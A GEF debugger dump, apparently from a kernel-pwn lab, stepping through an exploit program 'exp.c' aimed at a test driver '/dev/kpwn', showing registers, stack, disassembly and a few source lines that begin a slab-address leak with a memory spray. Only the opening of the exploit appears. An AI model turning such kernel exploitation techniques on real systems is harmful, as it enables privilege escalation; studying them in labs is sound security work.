 $r9    : 0x0000000000000001  →  0x0000000000000001
$r10   : 0x0000000000607120  →  0x0000000000000005  →  0x0000000000000005
$r11   : 0x00000000004052c9  →  0x3a00205d786c5b00  →  0x3a00205d786c5b00
$r12   : 0x00007ffc7aacd5b8  →  0x00007ffc7aacdf86  →  0x6f6f723d52455355  →  0x6f6f723d52455355
$r13   : 0x00000000004006fd  →  0x60ec8348e5894855  →  0x60ec8348e5894855
$r14   : 0x0000000000000000  →  0x0000000000000000
$r15   : 0x0000000000000000  →  0x0000000000000000
$eflags: [zero carry parity adjust sign trap INTERRUPT direction overflow resume virtualx86 identification]
$cs: 0x0033 $ss: 0x002b $ds: 0x0000 $es: 0x0000 $fs: 0x0063 $gs: 0x0000
vmware
stack
0x00007ffc7aacd4f0│+0x0000: 0x00007ffc7aacd5a8  →  0x00007ffc7aacdf80  →  0x5355007078652f2e  →  0x5355007078652f2e      ← $rsp
0x00007ffc7aacd4f8│+0x0008: 0x0000000100000000  →  0x0000000100000000
0x00007ffc7aacd500│+0x0010: 0x0000000300000000  →  0x0000000300000000
0x00007ffc7aacd508│+0x0018: 0x0000000000000000  →  0x0000000000000000
0x00007ffc7aacd510│+0x0020: 0x0000000000405311  →  0x4b4b4b4b4b4b4b4b  →  0x4b4b4b4b4b4b4b4b
0x00007ffc7aacd518│+0x0028: 0x00007ffc7aacdff2  →  0x0000007078652f2e  →  0x0000007078652f2e
0x00007ffc7aacd520│+0x0030: 0x0000000000000000  →  0x0000000000000000
0x00007ffc7aacd528│+0x0038: 0x00007ffc7ab74000  →  0x00007ffc7ab74000
code:x86:64
0x400728 <main+43>        mov    edi, 0x40530e
0x40072d <main+48>        call   0x400347 <logx>
0x400732 <main+53>        mov    QWORD PTR [rbp-0x40], 0x405311
→   0x40073a <main+61>        mov    edi, 0x1000
0x40073f <main+66>        call   0x400d40 <malloc>
0x400744 <main+71>        mov    QWORD PTR [rbp-0x38], rax
0x400748 <main+75>        mov    edi, 0x100
0x40074d <main+80>        call   0x400d40 <malloc>
0x400752 <main+85>        mov    QWORD PTR [rbp-0x30], rax
source:exp.c+126
121  int main(int argc,char **argv){
122
● 123      int fd = open("/dev/kpwn",O_RDONLY);
124      logx("fd",fd);
125      char *target = "KKKKKKKKKKKKKKKK";
// buf=0x00007ffc7aacd518  →  [...]  →  0x0000007078652f2e
→  126      char *buf = malloc(0x1000);
127      char *dirty = malloc(0x100);
128      memset(dirty,'A',0x100);
129      u64 *buf64 = (u64 *)buf;
130  // Step 1: 泄露slab地址(内核physmap地址)。mmap喷射用户数据"K"
131      add_any(fd,0x200,buf);
threads
[#0] Id 1, stopped 0x40073a in main (), reason: SINGLE STEP
[#1] Id 2, stopped 0xffffffff810e444b in ?? (), reason: SINGLE STEP
trace
[#0] 0x40073a → main(argc=0x1, argv=0x7ffc7aacd5a8)
gef➤  x/20gx buf
0x7ffc7aacdff2: 0x0000007078652f2e      Cannot access memory at address 0x7ffc7aacdffa
gef➤